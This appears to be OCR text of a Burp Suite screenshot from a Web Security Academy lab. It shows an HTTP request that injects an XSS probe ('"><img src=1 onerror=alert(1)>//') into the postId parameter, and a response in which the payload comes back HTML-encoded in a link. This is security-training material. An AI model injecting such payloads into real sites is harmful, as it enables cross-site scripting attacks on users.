 Send
Cancel
<
>
Target: https://0acc001003966c94800dfdb900bc007c.web
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /post/comment/confirmation?postId=
4"><img%20src=1%20onerror=alert(1)>// HTTP/2
2 Host: 0acc001003966c94800dfdb900bc007c.web-security-academy.net
3 Cookie: session=YrnWWvltQ2PGYR5LlKJ2kg3V4s0jCovp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0acc001003966c94800dfdb900bc007c.web-security-academy.net/post?po
stId=4&website=123
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
48 <header class="navigation-header">
49 <section class="top-links">
50 <a href=/>Home
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
Thank you for your comment!
</h1>
56 <p>
Your comment has been submitted.
</p>
57 <div class="is-linkback">
58 <a href="/post?postId=4&quot;&gt;&lt;img src=1
onerror=alert(1)&gt;//">
Back to blog
</a>
59 </div>
60 </div>
61 </section>
62 <div class="footer-wrapper">
63 </div>
64 </div>
65 </body>
66 </html>
67